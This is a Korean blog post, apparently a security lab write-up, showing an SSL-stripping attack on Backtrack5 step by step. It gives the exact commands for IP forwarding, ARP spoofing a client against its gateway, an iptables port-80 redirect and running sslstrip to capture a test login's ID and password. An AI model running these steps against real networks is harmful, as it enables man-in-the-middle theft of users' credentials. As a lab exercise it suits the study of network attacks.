SSL

: 사이버 공간에서 전달되는 정보의 안전한 소통을 위해 넷스케이프사가 정한 인터넷 통신규약 프로토콜을 말함

SSLstrip

: 리눅스 기반의 툴로 SSL Sniffing 공격을 실행하는 Tool이다

SSL 과정

SSL Sniffing 과정

실습환경

SSL Sniffing 순서

1. SSLstrip 파일 다운 받고 압축 풀기

2. hacker는 포워딩 모드를 설정



3. hacker가 Client A ARP Cache에 Gateway에 대해서 ARP Spoofing 공격

4. HTTP 요청을 인터셉트하도록 hacker가 Client A에 통신 대체 포트 설정

5. 다운 받은 sslstrip 디렉토리에 들어가서 실행

6. Client A측에서 특정 홈페이지 로그인창에서 로그인 시도

7. 결과 확인

1. SSLstrip 파일 다운 받고 압축 풀기

압축풀기 명령어 : tar -zxvf [파일명]

2. hacker는 IP 포워딩을 설정한다

- 클라이언트에게 받은 데이터를 서버에게 포워딩하기 위해서 설정한다

- 관리자 권한으로 실행하여야하기 때문에 sudo 명령어를 사용해 root계정으로 바꿔준다

- echo 1 > /proc/sys/net/ipv4/ip_forward 명령어로 포워딩을 설정해준다

3. hacker가 Client A ARP Cache에 Gateway에 대해서 ARP Spoofing 공격

- Client A는 Gateway에게 무언가 요청을 할 때 hacker에게 요청을 하게 된다

- 명령어 : arpspoof -i [인터페이스] -t [Client IP] [Gateway IP]

4. HTTP 요청을 인터셉트하도록 hacker가 Client A에 통신 대체 포트 설정

-명령어 : iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 1000

5. 다운 받은 sslstrip 디렉토리에 들어가서 실행

- SSL_sniffing을 해서 얻는 내용을 저장할 파일을 만들어준다 ( ssl_sniff )

- 명령어 : python sslstrip.py -w [저장할 파일명] -ㅣ [포트]

6. Client A측에서 특정 홈페이지 로그인창에서 로그인 시도

- 아이디는 "test" 비밀번호는 "1234" 를 입력한다

7. 결과 확인

- herker의 Backtrack5에 보면 무언가 많은게 쓰여져있고 저장할 파일로 설정한 ssl_sniff에 내용을 확인하면 Client A가 접속한 도메인명과 작성한 ID와 PW가 쓰여져있는걸 확인할 수 있다

'네트워크 해킹' 카테고리의 다른 글

| DoS Attack (0) | 2020.11.27 |

|---|---|

| SSH Downgrade Attack (0) | 2020.11.26 |

| Sniffing (0) | 2020.11.25 |

| DNS Spoofing (0) | 2020.11.24 |

| ARP Spoofing (0) | 2020.11.23 |